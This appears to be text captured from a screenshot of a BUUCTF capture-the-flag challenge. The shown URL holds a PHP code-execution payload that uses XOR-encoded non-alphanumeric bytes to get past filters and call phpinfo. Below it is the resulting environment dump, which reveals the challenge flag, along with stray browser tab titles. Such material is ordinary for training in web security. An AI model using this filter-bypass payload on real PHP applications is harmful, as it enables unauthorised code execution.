 e4b742a7-dafd-4810-81ba-7f28775d5587.node4.buuoj.cn:81/?_=${%80%80%80%80^%df%c7%c5%d4}{%80}();&%80=phpinfo
ikachu MySQL手注之布尔型... 知 如何理解光学中的相... 知 [强网杯 2019]随便注 ... C (25条消息) updatex... BUUCTF在线评测 Zeta电位是什么? 有...
KUBERNETES_PORT_443_TCP_PORT 443
KUBERNETES_PORT_443_TCP_PROTO tcp
APACHE_LOCK_DIR /var/lock/apache2
LANG C
DEBIAN_FRONTEND teletype
INITRD no
APACHE_RUN_USER www-data
APACHE_RUN_GROUP www-data
APACHE_LOG_DIR /var/log/apache2
KUBERNETES_PORT_443_TCP tcp://10.240.0.1:443
KUBERNETES_SERVICE_PORT_HTTPS 443
KUBERNETES_SERVICE_HOST 10.240.0.1
LC_ALL en_US.UTF-8
PWD /etc/runit/runsvdir/default/apache2
FLAG flag{ee72946f-1385-4cb1-b3c6-68595af2e3f9}
PHP Variables
Variable Value
$_REQUEST['_']
$_REQUEST[''] phpinfo
$_GET['_']